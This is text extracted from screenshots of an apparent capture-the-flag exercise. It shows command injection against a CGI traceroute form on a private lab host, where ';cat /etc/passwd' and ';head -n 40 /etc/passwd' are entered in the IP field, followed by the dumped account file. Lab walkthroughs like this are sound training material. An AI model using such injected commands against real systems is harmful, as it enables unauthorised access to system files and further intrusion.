 Super Cool Webpage - Mozilla Firefox (Private Browsing)
Super Cool Webpage
192.168.56.133/cgi-bin/tracertool.cgi?ip=
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;cat /etc/passwd
Trace!
Super Cool Webpage - Mozilla Firefox (Private Browsing)
Super Cool Webpage
192.168.56.133/cgi-bin/tracertool.c
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;head -n 40 /etc/passwd
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin